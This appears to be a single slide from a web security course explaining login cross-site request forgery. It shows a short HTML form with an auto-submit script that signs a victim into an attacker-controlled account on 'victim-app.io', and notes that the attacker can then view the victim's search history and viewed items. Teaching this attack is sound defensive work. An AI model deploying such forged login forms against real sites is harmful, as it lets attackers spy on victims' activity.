

# Login CSRF
<form action="https://victim-app.io/login">
    <input name="user" value="attacker">
    <input name="password" value="blah23">
</form>
<script>document.forms[0].submit();</script>

Login CSRF is a special form of the more general case
CSRF on a login form to log victim in as the attacker
Attacker can later see what the victim did in the account
Search history
Items viewed
Etc.